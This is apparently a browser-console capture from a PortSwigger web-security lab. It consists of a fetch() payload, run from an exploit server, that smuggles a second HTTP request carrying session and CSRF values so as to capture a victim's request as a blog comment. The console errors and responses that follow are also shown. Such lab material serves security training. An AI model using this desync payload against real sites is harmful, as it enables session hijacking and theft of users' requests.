 fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net\r\nCookie: session=OTv7VATL32x943RTb5XTmk5q15k1by1N;
_lab_analytics=yu7rszsAe5yU3WQxzN03QbJ1ni2IEZGBJIXQmfvnBdgZJt1FiuorBqsov9ZNCmBW5EYpbUwznbIjgR8oLWM07rJ4MQRXpppNcnGuRcURlFfhKPNdb2ds4PF79nb9r9uDqVbBsaZabWjtXVfdpBjPuM6t8XEHjWfm315oMQwTq8CDbOL4MZLqrMZ
1hMsiwbVtFMXVgdFKfQlfoiuhUtTZZs1K1vDenk1bWyCzXO5RFuzkEHhhMsw0oEpNIMLHINXD\r\nContent-Length: 180\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-
alive\r\n\r\ncsrf=ckTPQt7cEB3bGUkygZhDXM6Fg2p2dieC&postId=2&name=wiener&email=wiener@web-security-academy.net&website=https://portswigger.net&comment=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})
Promise {<pending>}
Access to fetch at 'https://0abc00f….h1-web-security-academy.net/' from origin 'https://exploit-0ab6000….exploit-server.net' has been blocked by CORS exploit-0ab60001035d…ploit-server.net/:1
policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to fetch the resource with CORS
disabled.
POST https://0abc00f….h1-web-security-academy.net/ net::ERR_FAILED 302 (Found) VM18:1
Third-party cookie will be blocked. Learn more in the Issues tab. exploit-0ab60001035d…ploit-server.net/:1
Third-party cookie will be blocked. Learn more in the Issues tab. exploit-0ab60001035d…ploit-server.net/:1
GET https://0abc00f….h1-web-security-academy.net/capture-me 404 (Not Found) VM18:7
Third-party cookie will be blocked. Learn more in the Issues tab. exploit-0ab60001035d…ploit-server.net/:1
Third-party cookie will be blocked. Learn more in the Issues tab. exploit-0ab60001035d…ploit-server.net/:1